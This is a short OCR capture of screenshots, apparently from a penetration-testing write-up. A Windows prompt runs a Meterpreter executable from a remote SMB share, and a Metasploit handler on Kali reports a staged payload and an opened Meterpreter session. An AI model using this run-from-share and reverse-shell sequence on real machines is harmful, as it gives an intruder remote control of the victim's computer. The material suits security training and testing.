 Command Prompt
C:\Users\jarrieta\Desktop>\\10.9.122.8\ROPNOP\met8888.exe
C:\Users\jarrieta\Desktop>_
2. ↣ ruby [root@kali: ~]
× ↣ bash ⌘1 × ↣ bash ⌘2 × ↣ ruby ⌘3
msf exploit(handler) >
[*] 10.9.122.5:10742 (UUID: fbfebfe39f5eb2c0/x86=1/windows=1/2016-07-01T20:19:54Z) Staging Native payload ...
[*] Meterpreter session 1 opened (10.9.122.8:8888 -> 10.9.122.5:10742) at 2016-07-01 15:19:54 -0500